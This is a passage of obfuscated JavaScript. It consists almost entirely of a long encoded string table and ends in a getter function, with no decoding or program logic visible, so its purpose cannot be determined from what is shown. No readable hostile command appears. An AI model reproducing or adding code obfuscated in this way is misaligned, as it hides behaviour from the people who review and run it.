omkxWRZcOmob vJldGSkRWQ8 W4nffmkmW6W gmkRsftcJq z8kiWOHDdW rZeudSof W5VcO8ovW6v9 mYFdJCo8oW W7qPjq WOfnWRrEWPW WObvWRtcVCo+ dmktWO/cGmk4 omkbD3JcPW zmkwFgRcPW ivaNtmox WOhdM8kvWOGy AtpcTe7dLq W6mRW5ZdSru o8k2WPzrWO0 W5xdOmktWRWG WRihCSkKba WOhdSComWRSI W7FcKtnviW WOSOg1VcMa W5tcVcSbfq th3dUSkYWQa W6dcOCoiW5K EKHaq8oG eIVdJmofqa WRJcICoVW4dcHG W4nkqq W7hcUSonW4pdKG lmk5WPRcJmoN c8khxe7cUW WRJdVSkxW5tdIW WQ59WOnhWP4 l30YFSoa exJdPMb6 WRRcPSkDdg4 i8o+WOey sfP7ACoW imkDwSkwFW WQHlW4lcLxy WR3cRSkkg3m WRmNbYpcRq W7BcVmonW4pdNa W6VcUCkEW6NdVq WPRcOSoCr3m WP3dSSomWRW7 DCkdhCkJka WRbGWOHkWPm W6bRhvW WOeHhrtcQq W5KpWPvaW6e x3bDqmoH W6hcPSofW4ZdNq WPXdWR5+WP4 vmkFWRtcOq W6SaW77dRs0 W6DXC0O o8ooWPSzhG AwzoW7pdMq o8ogCmkwiW W5pdImkAWQ7dTa WPVcRu4TW7K AmoNWPJcIXu W4rIcN3dTq WRKSW49pWOW WOFcRSoqW61+ WPTgW7j7W4G WPD8W7z8W74 ALLTwSk4 W616svNdOG W67dHmkhvuG gfz4WPxdUG z8kvW7aL hYtdKCo5DW W7azWPzKW54 aWJdJSk4W4e t1VdI8kOWRy W7TUfY7cPa W77dVCk/WP3dKW WRbCW4xcKhC quZdMCoUWOi WOztWP0cW5y WQDVWOvXWQS W6zUW5uCWOK AJFdTKVdHa hSodBCk5gG WRfaW4JcM2W WP1MWOxcImke WOrBW4juWRy qSkNWQ8lrq W7SWjColWRm WRfTWPLZWRS gbtdTSoTxG W6ZcJmoTW4ZdKq WQD/WRCsW4G W61OWOPCWOO WQxdKmkVWOtcNq W7X1W7PXW5O WQfmW4xcLIW WPjbWRPRWOi W6mEW73cOs0 W7qTW5CKWRW DSkzW6axW68 WOvVW63cS0a uKqrcCoc oCkqw3xcPG W6rUWPmIW68 WQ58WOnRWRe BmkhEh/cQG WOzmWPKaWRK smk9W5i/W6e feldJ8oHWOm mSksWOneda WQyhW6r/W5C W7NdK8kUWOxdKq W6b5WOfAWRW maJdMmoWCW CCk9W7a8W7O jvrhWPddMq w387c8o6 lSomFSkvnG oYG8d8ot etRcPCoraq W59+rGBcMq W7TCvc7cQG kcRcPCorfq WRSUj1Cr WRaho8o/iG d1Sdv8of tstcV3VdPW ACkGimkicW W6xcICoIW6hdQq W7DLWP9l WQKmomoRcW imkzWPnOdG BmoPWOtdLHm y8k+WOhcLCkR W7yCWRjZW4K g2hdK2XU oSofESkjyq W5qTuXVcJa W4ONW4pdJq WQ1pWPtcGmoC WRrNWRLEWO4 WRXrWPCVW4u ACkjzmkKsW W4tcP1C7 i8o6WPWcWPe yq/dVCoCEG qfTogmon cLS1WQSp WPVcR8kvWQ8V W6ldNCkOWP8 WRPTWRna imkDtmkxEa W6yRnColW6S WP3cSSkl W7yKWOLiW7K W40WWQrRW5q W6pcTCkHm28 W4rtw8kwW6y WRpcKSoXvIy e8kju1RcGa CXNcUe3dSq W6xcIazVjG p8kRW5NdNGW W6LjWQmMWRm WPDZWPtcM8ks Cr9EW5lcHW WQKppCoJfa WRNdGmoQWOVcHa WP3dT8kNWPWS W4OBnmoAW64 qCkxWQRcTuK WRaqW7z0W54 imo1W4vrWPm WQmNaIFdTa txlcISocWPK qMWE WOCIgqtcGq qSkrWR7cRcO BsZcTq WQqonCoubq eJFcGmoUnG WQVcQNakW7G zmk7gCkvaa pJdcHW pCopWQjIWQ0 W6VcOmocW4xdIW W6iVBfGE lLihBmo6 eCkyCmkLFa CmkwW7uvzq r8kFWOtcLfC W4bEz8kZW7a CYZcKf3dQW WRSmoIFcUW jmkeWOb9fW WRRdJmkJW4ZdMG jx0JvSoi W79mbf3dLa v8kzW6iZW7u W79XBa WOf1W6n1W4S CmoNWPpcGrC WOPwWOS8W4m W548WQ51W7O rf3cUmoaWQa mSkeDSkfkG WP3dSCkaWRK3 qmkvWR7cRxq WQddNc5kqa W5RdVryIW6q WORcRvy8W7i fCoRWRXGWQu u8kiW73dRdW mNaStSom WQrvWOzMWP0 W7NdQaLOda C1STdSo+ WRddMSkYWO/dLW WQv4W6pcLKu WQlcI8kBdgG muddKw5S WQRcT095kq hutdR0Hr tL7cLSoTWP8 ySk1W7amW50 fxNdPfft WP9vWPy4W5W nCkmW6XTW7m isRcVSoAga WR4GetdcTa WPFcOmkAhY0 rCkvWRpcRhG iSkBqCkDkW cL3dKeXd W6m3nmoOW4K W6u8ymkyW6e oSkgxMVdUW WRvmWPW1W5u hCknFwJcQG F8kyW4acFa WRmSW58oW5G kmklFwu WRZcU1jTia ngWSvmoB uh3dQmkpWQG W7qwW6ddTcK W7bKyCoqW6u CIBcTuNdHa DZXHvmoc s1hcKa WOZcSvaUW4u oYNdMSo8yG hSkRWRlcH8oi nSk9WOdcL8kR FCoYW4FcJra cmkTWOLvlq WQT2WRzAWPe FCkkW4icpa s8kDW6W4wG vmkeWOdcIN4 ndldKSo0BW eIZcLSkHW6m eJJcNmoQW74 WRj6W71UW4a mKLtWQZdPa nmobcSockq ewldRwm bXDBWOFdSG W7uwWPtdGdRdImowA8o0WOfOwG W79ah0VdPq kKfqWOxdLa WPzPW6NcLMe W4H/srpdHG umkweSkqpW rw1aqmot WOCDpI3cQW WOdcRf0NW4G zmk7WQBcNKm kCkQWP13oG W6TOp2JdKW i8kkENdcTW W67dHCkOWOpdKW WPT2W41iW6K W6Lmpv3dOW k8k1WOzxWPO C8kaWQekiq xIJcI07dJW p8owWPbTWP0 W6ddRIvcqa WPbPWPxcJmor mCofjmktlG vCkJWOaToG W5zmsIlcHq u2BdH8kUyq WQqbimo3da WPrnW51UW4a j3ZdQ2Dr aXBcOSoQdq W5q0WRnHW4S W6zZW5FcLMS lmoyWRrHWOu WRrYWQv1WP4 WQn/nvTE dhZdIwL4 WRu3qG W4ldT8knWRi9 jmksD8kujG W6OvW53dLX0 iCkqWOjvtW WOXiWQTmWO4 d8kivvNcRG yCoJWPJdGqS DdBcQfq W7RcJ8kUcMm g2JdRfvI rSkjW7CAAW WOHXW7XVW5i rhuzwmkC vMGywCob WO3dUmkoWR4L W5rWWOrxWOe pCoVWOrwWOm WRb8C0Gu W6nBASk2wW W5rDa8kuW7a W4f5urhcSW W6D+CmkzWQK lgmiWRu4 BmksW7OZW6K WPhcMx0kW5S WQPuW6yeW5a W4fwzSkkW4K WQv6WO1jWQq W6tdVHXUrq W5rPWPdcHmom uwRdI8kSyCoAhsZdQZTOW5a oSkSWO3cJCo+ WQLFWOWkW6e WOXxzKq fdSjW5hdIW DIBcRvNdJW aIFcH8oQnG zYZcTHpdHq WQn9WOrAWQG W6bkm8oRea cMBdI8osAW ythdTH7dVa W7zwwSkbW44 oN47E8kZ W6uuW6/dTJO ctxcKCoZmG WO3cOe0 WODBW5SkWQG WPbOWP8 W5S5WQHcW6u W6fNefNdOW W4pcOdfofG W7dcQ8ocW4tdNa eh1OWO7dLa W6P4W5im WQWon8oJdG W6mHlSomW60 tuuIfmo7 W4xdSmkzWR7dLq WQRcICk4dG WRKVgglcRG D8kzW6iZW7u mxaxBmo6 W7yLBCojW70 W5OAWR9sW6O AgrEWRVcHq emo4BCkaaa kSk8W4vBWPS gmkVyCkYqa WOBcPmkOeMu pSoFA3xcPq d3xcOM97 WPOPh8ohna WRnXWRjOWPW nCo5WRjSWPm WPJdUSkEexm W7LrW73cO3y WQurhSorja WOpcHfuXW7G WQKfpSoJga W40BW4rYW4a FYXWbSom z21OnCk6 q33cJCkOWQ0 kCkiW4CmcW WO9BW41xW60 W7pdRvbWqW me9qWPddKa W7xdQezIvW W7KUoSouW6S W6D7zbCF W455qW0 o8o+WP1mW5G WOVdL8kjWRqI icpdKmo6FG B0m7WO4P z8oQWOxcJXC W7e4WO1SW4G W6uAW4FdIqi W7vHuc3cMW W6zYWPS W7mZFv5D WPzBW4vCW7W v3mh WRb2WQnjWOK W5NcSYXsoG W6LRhv/dOW W59vqSka ESkykgddTW tvtcG8oRWOy vCkzW7uBvq W79dW7PMW4i W4nMhvNdJW W5b4WQ1NWPa Bs/cGN/dPG nJLbW67dNW odtdJCo8Ea WPDFW4fCW7W msaAW67dJq WORdS8kGWQqu W7VdTCk0WPZdQW mSk7WPRcHmoI W5TzqmkdW7e rmkxWRNcTIS W7hcU8ooW5pdJq ASkKgmkteq WOJcUeGTW7K W6j3sHe oajeW4RdJG W73dVCkHWPxdGG WOvyWQ1DW74 nCkFW4PAcW WQC0omkcW6O W4pcHH5doa FmoFE33cOq d2jmWOldMG WO1lW4zwW7u qNlcL8o/lq W6jaeLxdSG WRXNWQueW50 WQqNWQO W4hcV1eMW7m DI/dLmoTEq WOhcPmkEeMe WQefpSkMsa W6pdVSk0WQ3dPq WQFdOCkKWPOm jJ7cKCoglq WOnkWPy6W40 WQ8jm8oQbq WRufpWpcNW W6yAW73dSsa W5HVvXhdGq jqxdLSoZyG WQT1WOu/W7a W4pdMmkg WQvnW4b3W7e W6FcQSoBW5hdIa jmkueSociq W7VdTmoeW4NdNq lSoAjx7cRq imktFuxcIG W7vXWR5dWP8 oHZdRmkSEG W6pdUarSuW c2ldSZWK W6fMWP58WOS W4i2rHJdLa WPpdJ8k8W6yV WPbIWP/cNCku W5S9WRrJW5e W4ubqSklW6y WQ1kWPhdLq W7/dMCk9WPVdLW W69VWOOvW5S mdOkW7VdHG qfBcLSkLWP4 W5qCt8oeW7y nmoss8kCFa WRDSW4HtW7y WPDPW60/WO0 o8oiWPSF CCo/WPRcIue W5moWPmaWRK lchcG8okiW x8kghSkdlq WQutlSkRaq WORdKCknWRGJ W79iW4pcNhy W5xcMmovW7RcIW yxPIxCoq WQVcLmkIdga WOPqW5bvW6S W4JcSCkbdwK zwn7BSoZ WOdcNfiKW4C pmkUwSkicW W4rzb1ZdSa D8ogAMJcUW WOVdU8kcWQGJ gwhdPN44 WOJdTSkaW7v+ mejdWPRdKa W6GAWRbcW7a WPj2W6lcNKS p8kLWO/dMXK WQJdUHKZuG WQ/cTCk4h2S W4FcOdPuaW WQTaW4NdIwa fGeOW5VdJq kM8kWRK3 WOzgWO4dWRq mYNdMSoOEW W5SLWRrPW5e WRDTW4JcGK4 mmk+WPvdgG BwNcLSoVCW mwqyWRKH hWNdKSoCvW WOdcKmkFvfW W4O1WRH0WOu W6PYvthcUa WQTZWP1wWPq W5X3qXdcLq W6ZdNSkIWOtdVW WOzqW5C ACk7aa DCodWOVcVdG WRe6tNldTa fNVcO29Y DIRcTvS thjna8oo xCkMWOq8oW z8ktW7aV kCkwFh3cTG keDoWOC WRTJWQnzWQO cCkyt8k+wq WQuOwtlcOW WQeimCoHeG W7NdOHLLtG WRdcHxqMW7y W71+CCkjWRG oxaiWPi0 W6CLlSoDW6C mtuDW7y W6qqW6RdPJ4 dCkjWR9ofW W4v/Cv8 WPJcV8kNcvi oslcG8k+ja WRTqW510WPu WQWonmoHfa cWm6W5FdRG WOH0W70NW5y WPTxWPe/W5e zSkvWOPDdq WO9jWOjjWQ0 WOhcJmkNb2u W6v7mvWC Ewu1cmoo x8kdpmkVkW WPdcJ8kPveG WOiOjHlcJq C8krW4msW5G W4PuWOGxWRa pmo0WPbwWPm sMr5q8ov tsRcMuBdHq WPlcP8kAg3i WQy6hCo/ja W65Sh3hdKq W6joqG WQLYWOfSWPq B8kwW4ycCa k8kaAN7cUW W6ddRq9Lwa DCkDW5rECG W4eaWP9dW7O WOfnWPlcS8oV WPXZWRrdWPq W6FcOmoy W4CpnSo/W5O zmoLWOhcIW4 W4JdGHfqBW WQfOWQ5CWO0 u8kWW7GWW68 cSo4sCkabq WP3dSGHZW6m WP3cRua8WRO sW/cMxxdHG W5NdTHXPtG qSolWQdcUxu WPFcUNLVpa nColtCkWcW jSkbEMBcQq u0pdUSkRWRy WPuFpSk0da lf14WRFcHq ySkMbmkebG WO/cUNn6fa DI08d8ot W6XQuXVcPW oIxcI8oljG oYFdGmkNoW WQOrWRe0W6y WRNdSSkdW4tdKa zhTlsSoW iSkyW4O W7xdVLbJwq lmk/WPZcOSo/ AuhcUmk6WOe WRDOWPxcJa W6muW6VcUZK phnCWQ8T WQLHW7JcHK4 dvmLWRq/ W6BdJ8k+W5FdGq WObBWQ52WQK WRO+gZdcUW WOLYWPpcQSog DvivWP/cHa DCkGfSkpeq hSkEWO/cJSoy WR4ObIpcOG t3NdGSkPWRO W4pdLcTqyW eMWp W4FcThjtgq WQmgesVcQa WRuldJxcRq W6z2oLZdJq W6r1WOSxW44 t8kaoSkT WQTOWRJcRSo4 Amk2W4SvFG WQvlE8oVdq W7D3bdRdRW WRVcK8k/mem W4X8WRrOW5m x8kXWOtcN0C yJTmW6XP WQddVXbMlG A8kXa8keaq CCohWO7cHH0 BZtcR0ZdKW oSoOWO0qWQW W7zsWP/cJJm wCkGWR3cM1m W6XGf13dRW W4SLWQ9VW5e swddMmkXWQy WRm7W49dWPG ixLCWR7cKa W6PYWOTlWOe D8oGWO7cIr4 WRbrW7v5W58 WQ9JWOnVWPy W4nKuXxcKG wmokW6ddO2e W5ZcQdOarG WPZdOmkyWReR W4xcPYXs WRlcPSkJpxC x1tcG8oXWOG FCkxW4mXDW ywVcS8oDWRS W4pcP8onW4tdMa W7/dHCkpWRVdOa BhH4tSoQ W6mhW6FdTYK WRDcW4xcKwC W7RcT08/ya W6pcOmoyWPVdIq WQ3cLuDmnG cIRcISoedG W71Tp1hdGq CsRcN3ldIW uSonW7ldQsK mmomCCkwoW jdldGmoXCW W67dK8k4WOldNW iSkArmkCzG WQldIKXJbq W4HEDqlcNG pSkOWPJcGq o8onW5bruW WQDnWOvNWQO mJGRW4/dQa i8kkFIBdSG W7fZWOncWPa bmk8WPtcKsu r8kjW5K+W6O eJe0dSod WQO/WRTwWPK W5dcPdPuaG W6xdJSkVWPBdNa p8oBESkqoW zhOHw8ky FCkrr8kjpa nwujWQ8 W6HSEvSe WRBcH8kid3y h8oOwCkDdq WOVcKff/jG W4TZsbJcKW nmo6W5NcKeK WRbGW59sW4S W4GhWP9iW6K WQeGpSoala W6ldQrHUfG W5rtq8olW6e WOrwW5CkWQO vCkNWPGTCW dSozWQrPWRO pCo3W5VdLSkZ EmoKW5tdJmoV wmkKWPq FSo5WOH2WR8 mviWuSog W7j2WPviWRq W6m7W5/cUau W4hcKZTqfG WQrznSoTba xmkTW50BW7C jM9GFCkO W6vKWQH3WPO WR5aWP96WPu oCohASkukq W7OPW4RdQYO uCkzWR7dOIe afFcJmo7W4i ymoCWOfFaW WRnEWP7cJSoy WPmonSoJaW WR/cH1P6W4u WRTXWQrTWP8 W6FcQmoaW4xdGq W7CkW5RdJr4 W4hcHrLIpG ENnvsmom umkwW6VcR3G A8kFlSoeDW WPzZWOxcHSoe WPC9WPFcGmor WOjAW4D1W68 pMytWR0T C8klW6L4W6K WObmW4zrW60 jSkoWObeda ruqtmmo8 tKddUSkyWQu cL90dmoM p8o3WObmWPi WRRcNmoRW5FdHG W6bNffddOW gIVcM8omoW W7GPW5TTWRC WORcUKnZhq rSkPWQNcKtO BIjRBSo2 WOzmWPyoW7a uCk/W6ytW5m WPPaWR4XW4e W55sqmkbW7C WRTlW6D/W54 A8kFW6a/W7q l3tdIuDD e2DAWQ7dSq WOBcPmkieMu i8kkFxNcUG BSkOWOGGCa ghHkWQVdNG v8oPWRRcHGq lSkMWOTggW W61ouhu4 WQZcHM0nW5e n8kQWQqgW7e W64AWQCMWP0 omkvrmkx WPbfW7nZ oSkaDe3cHa Bs3cV1NdMq CCkyW6K6rG WOvvWR4ZW48 WOFcPXG7W6i W60DW7RdOcu kfPwWPpdHG WQynpmk9aG o8k/WPRdJSo8 jZhcUmoSla W5W0WQ8RW5W vxutb8od WRDdWPz4WRS W6GMW6FdKsy W5NcUHLyFa rMBdMG WOPnW5nCW7G s3ZcJCoVWQa WRr4WQTMWQq jSoqW4ewDq W5LBsW xSkeWPuYsa bZVcLCoN jxVdLCoYDq ws7dGSkQjq FCkDW5nlyW k28iWP4W WPHPWOxcLmkh W6NcM0SPDa WPKdgZFcUq WRLIkKzb n8k2W5yyW5K jCklFNdcPW WRzNWOSzW5i WOZdU8koWRyN vNKXdSoj WQ4VW48aWOS oCkqrmkwDq W7qWiCkuW6K W7JdQI5wzW WPuCsSkfW7e WQm6pGNcQq WQldKCkIchi mejdWPRcJW bZFcH8oCnG W7awW6a W5ZcVqP1mG AmkwW4qyCG dSkkWOfkmq BMrJySo9 W7iSnmkdWRG hSk+WRdcTCoM DdKbW7ZdLW WOCOd8ooaW BCkzWP85sG Bs3cQa v8kNW6xcTfG fd3cGCoFnq nSk0WPS hCkiBCkGzG o8ohCmk6kW ySoJWOVcIe4 A8kXgCkgeq WRPWWQ8AW7i W4pdRW9VwG mSkTtKJcSq W4mgW4ddKGu WQXcW6JdOh4 bSkvWOFcOh0 l8k/WPRcJSoI W6y3W73dPI8 z2BcJmoTBG pmk2WOhcHSoL d19wWQFdKa tqtcT0NdSq W6r6qtRcLG pIJdISo4za WQq7fJhcUW pmoVWPXuWPi drtdGa W4OAW5ZdSa0 WR7cOe5WdW kmkqWPVcTSoy W4FcTtzutq mdPuWQ/cIW WR4PfI/cPa dZVcGmk6WQ0 W6FdICkVWPldHW W7lcJSoUW4FcGq WRvUWOlcNCom W6pdVtDVwa W6PuWOH+WP0 WRRdLCk/WQ/dSW W7O8W6SwWOK WO9BW5bjW7C ng8sWRST g1RdUZzg WRPeWR7cPZ0 WOVdUSkmexi omkixmkdyG vmklW5CDDW WQe4WQnyWPG WOXZWPtdKSoB W7RdJSk+WPxdMW ze0IomoU atZcH8kLiW W5BdOdHYCG dtFcGmoToa xmkNWR8Eua nGRdTSohDa WRhcLfjodG W6JdNSo1wMi mmkeWOKzFq W45Ysrm o8kUWOddMCk6 WOz9W4TzW7u WODtW59fW4G iMr6dmkF zCotFSkPhq jdBdLCo8BW mCozCmkdoW WR1yW7j3W5K g2tdShz6 WOFcGmkkfge WOlcGwH6ka dCkLvf7dOG WQu+uWRdPW W6HEzGlcPq W64+Efmd W7RcM8ovW7BdGW d31mbmoz W6VcJmkyW63dKW bgSvuSoz W5vLWQzPWPu WPz1WPxcJmoB nCkzWPfida mKTpWOZdGW n8kDWOnjcW W7rOiSkqW7m W5ldRmkSWQtdGW WPVcISkbdvC W45FW49zW74 WQCVbIFcOq B8o4W4JcKmo/ r256sSot imoUWPfuWP4 WP5eWP3cGmom zmo2WPRcIri hCocWOr5WPW WRtcMmkKesG WRO3kConW60 W6jTxuGc ecdcNmoV WRVcRCkzjfq W6joW75GWO0 nCkDWOLEeG zMn9ymoS W51ABddcRa dwJdRMLG v8kEWQtdO3m WQLiWQ1yWRK WOTIWOFcJmoh qv/cTSoNWP0 W4G9WPfqW5u W5bBjh/dGq WOFcM14KW5q W6D6WRjAWOG WOnOWQasW5e aZZcSCoOoW vNKrdSoj j8kvtmkhEq cZGnW7ddVa W6P4BNi8 WQ4Fo8oVdG WPVcTCkAdNm W4f3WOP6W4K r8kYW5fViq W7dcQ8oDW4tdLW AcXIymoS W5NdLtvLDW mGFdQSohtW WPDkW4XDWQm k8oCWRbrWR4 WQ5yW7j0W4q W7Wja8oWW68 ASk9WPddGru emkvWOTycG pCkHW5uyW5y i8kzxmkYzq WP1ZWPNdK8kA W5BcOdPBaW W7OAWO0MW4W prCgW7FdKG s8oNWOFcIq AdHkW6TT jCkwBx3cRa WPFcPCkleh0 mmkVWPZcKmo/ W7NdQbHVgW WQL5W4DYW4K d3VdJmk/WQC emojWP13dW ufvgq8or n8kQW5y0W5m CSk4WPhcRKG v8kdWQNcTNi EI4XfCo8 WPLHWQbdWRq WPhcM3aWW6C WQCfnConba FmoUWOBcGdO WOrcWOOYW5e W4ldVJXAzq CtiBW7ddNq WOT9W4a nKNdGMfB WOLwWPD9WPq y8o5fCkoaq omk3FgJcTG WRDTpCoFW70 WQuzDCoVdq WPH0WOldLmko WQvmzmoExa WPvRWPDhWRa cSoDE8k2iW WPJdK8kPWQqy W6vQFvmE WQdcM0DRjq CCk6W5a8W5u W5hcSYTB btZcH8osma CaNcJNBdPG k8o0WPi mtepW7O pSkyWQbRfW zSoTWPFdGG4 WO7cHvTsiW WPRcUfqHW6m W7dcHrXFea BSkbW44wfq W7lcOCoEW5tdMa z2DPCW y8k1a8kasa CmkqW4K6FW WRbRW4dcL28 ghhcPCoWWOe WO/dOg4oqa l8k4WRdcOCo9 p8ocjmkgjG nJaoWRK1 oSo1WOecW5q dgJcTti6 WQO/nSoqmW WRb+WOLXWRy WRZcP8kidwu fCoSAmoaaG WOPNW6bCW54 WQH3WQrr CY87kSoS W4H/vq W7fHaW WRtcO8kDf1q W5zExCklW6K W5bYt8kjW6a WQ58W51OWRC dCoCCW aYdcLSo/lq WQHlW4hcL2W mmkBW5DCmq W7HBAW WOFdSL4HW68 WO04eCoUdq W4aDW6pdLdS W6rQaaxdJa W5i1WPKYWOC WOhcQuOlW7G WOVdVCksWRWS ySo6WOLrWPa j8k4W5BdGX0 bmkQE8kwCG W6HnWQ57W4O WRPYW5z/W6q cCoVEmkNiW WRb7W5rHW6a oCo9ESkjoW uM7dISkDWOW zwH6rCoc WRRcU0vU WRz8WPHRW7m mIJdJq W400WQTrW4S WRqoWQddSYK WOddPSkvWRWG W7hdTrHYgq W4riv8kiW6a WRJdV8kaWOldKq zmoQWOpcIXi ASoOWO/dJf0 WPriWPKVW4m WOHhWRaLW4i WQRcHmoQd2S eZFdK8kUyG W6eCW6ddTsK W67cOCoEWPRcMG W4vItHVcKG WRhcGfqoW5a WP7dNSkUWPKR z8ozFSkvkW ymo+WP3cRIS DmoEW4DEfG W7awW77dRs0 WQH8W4lcPhC ySkyW5S+W4e WRxcS1n6jq fMpdSgnK W4rmqSknW7e W5hcPJCara WRK7estcOW m0TwWQldGq CmkCW5bkEW W6aUA3y0 FMDPA8oG WRykkCoYnq W5TEWPLnWPC WOXEW4hcISkc eSk1WOrKiq W41mr8kMW44 BmksW5SLW7q W6miW7n/W54 WPv6W7xcGuW WPZcMCkeagm iuPg W50vW4XOW54DWQddPCo4tG qSkFWQa WPRcRuWjW6m rmkvWR7cVhq kmkqDZhdSG zmkTaSkYmW C8kJWP8Hvq W4L4uZJcLq xmk+W7SbW64 WP9DW5O ntedW7VdKa kv1IymoY W7pdOXn0uW i8ktWOrydW uNRdQMjI WQu7fZBcOa W6pdUbr0xW W7pcH8o2W4BdLq WRHcWQlcOYe otm7mmkX rgddON47 mCkzWOLybW edtdNmoPFW W7jvz8kJW58 WRtcMCk5v30 AmkfBgJcRq hdGlW7pdMW W7r0fK7dJG W6jZuN0A WOtdS8ktWRi7 D8k4fSky WQfyW4NcNhC nCkDWOnefW eSkaWRZcL8ob D8kLWRbNeq WQf0WOjAWQ4 WQvlpSoVeW W55Nuu0x W4RcMmoaW4pdGW WR1tWQKfW40 ASo1WO/cLWS W6f/mmoyW6W W4H/vatcKa qgRcJCk6WRu WOyEW5fvW68 WOdcPLyTW6u W5LJW6KXW4i ASome8kbEa W6BdRtz5ta wSkvWR7cV2u W4TjgfNdGa rmk9W5uuW5W E0VdNSkFWRG tSkKW4q/lW W6zzWOnlWPq W74lW757W50 WQnQWOr0W7a WRmHaW iSogbSocDW WPyzacBcQa WP5IWOxcQmoD s2FdG8k+WRW WR05aHJcTq nJBdICo4Ea W5vzsCknW6S WRqzm8oKfq WODFW5DrWRq W4PQWQTJW40 exNdH2L1 W7NdICk5WOtdHG A0FdUCoQWPm ymkeWRLKWRy WORdPSopWRC9 WQZcJmoRpq WRJdKCo4uZ4 WOnLtGdcMq WOhcOwz+aW W7ywW6pdSsa W53dLCk/WOpdMG tKVcM8oMWO4 W4SAW4ZdUYG W6i3WPj6WQG jwrgWQhdRa W6tdR8kiWRVdLG BmoOWOtcIq4 EmkhW48 kCoMsmklfG W4BcPIzweG qSkvWQJcRa W5fjqSkiW7y BfTiv8o/ WOqPmCoxdq WOXoWP8VW4S y8k5omkBfW eINcJmkYWQm WONcP8kfmg8 W7m3z0Or lCk/WOBcHa WRbMW4NcM2u uSkvWQldOIe WOzlWPW4W5W WRiolmoJdG W5fqs8kCWQG WRlcOMDZjW eMJdShv3 W7ldGbzUCa qNRdQMHY W7qrW6pdLZK WRT2WR5wWPq eXZdM8oKFG yCkMCmk+ka iNOVt8ok W7X1b1FdPW W7hcPIDQdW W57cGYTXiq k8oKWP7cGSo5 yg3cPmonWP4 WRrnWQfMWPe j0TwW47dNa ivTwWOZdQG mWhdV8oOCG WQfRWOv+WQO WQ8Ml8ovW6W q13cJmoVWPK m8kQW5feW4y W6JcOCoLW5ddKa W4ddTJ5Ata WQL1W7nEW4O ymkAW7GZW6m W6VdKSkVW4ZdKa WQuflG zCkbWQFcRwa W5vHafhdOW WPuiWPeZW4a WQDdW5ZcKq u8kEWQxcVxC WQZcOeH/oq eSo4vmkIhW m8ops8kilG W43cJCoLW4FdNa WOPmWQzQWP8 tCoaWONcPWu WQzIW4FcNeq D8oJWPZcIri cKyusCoL WPJcOmkdoKS W7q8W6r/W6u W4mqgCobW4m WPyMb1xcLq dSkVWOmMza pmoZWOzmWQy W7xdVWKVqW pdGjW7/dKG WObBW41eW5W u8kIWOC7va WP0gmGJcPW CcGkWRu9 yM9/Amo3 WRXbWR9qWPy W6DyqCkLW4q mHNdM8o0CG E8k9W68OzG vZFcUKJdHa W5ftxmkjWR8 i0uvCCo5 W51wvLis W7T/BL8E W6r9cLBdTa kCkDWPnefa WR1WWQrnWPm WQRcK8k5eMC WPOKeYVcHG W4jJqHlcKa txKfsSko vMRcP8ohWP8 WQTjWOdcUSom nfXdWOddKa W6tdMCo5W4NcJG dmofCSk3aq W7/dI8kwWOhdLW WQz9WOLXWRK zmkGhmkiha jZ7cMCkSiW lLOzWPNcMa WRzWWO9XW7y WR3cObSSpa W7vGW4xcHxO a3KZvSoB sxKLd8oa W5buwSozWQi x8kuWQtcScS WOZcUHbQW6u WR18WRCnW7u EeNcLmoLWOK W783F8oAW6q W4WJWRrKW4O W4n6saBdHG rSkrnSkGja WRBcRSo5idC bf8UDSo2 BrFcSvddSq kmo+WPf7WOi WOtcUfC6W6m kmoZWPecW4C W604WP82W5O WQPdW7r3W4e pYpdKmo6FG m2uNxSoF WQ4Iex/dRq oCkbBv3cTG qMJdGSoJba WOBdGmklWReE WOTJWOf2WQy sIlcTLK pcilW7ddIW FCobWQv2W78 WPBcH0nCcG erLRWQVdKq vKZdGCk+WQm W6L3Ef4v Ca4dWORdMa iNi0 AYtcT1NcJW W6BdJtTMqa WRfSWRiuWPW W5flrGSs tqVcTmoXWRq BmkMW54 jwuNuSoa W7ZdV8kOWR7dIG FmoeW5RcJXe zmkQWOFcKmoI BxBcI8o/W58 W5dcTNjieG W44WW69tW4S ugWBc8oy x8kEWR7cVwm FKzhvCoG v8kTWO07CG W6xdTSkRWQ3dLW ymksW6eZW50 lSkfBx3dRW W77dPZjyFW WRdcJSoQW4pcHq WQira8o/dW W4SYWQ9PW5m W5BcVJbjeG WPJcOfeIW7e W6TXhJ3cLG WOZcU2STW7S mCksxmoiDW WRjdW7JdTJe ASkoqCkuEq C8k1gCkvxG W6XjDxmx hxa7WRur uxuqcSoy WP/cPeD+kq".split(" ");a0U=
function(){return z};return a0U()};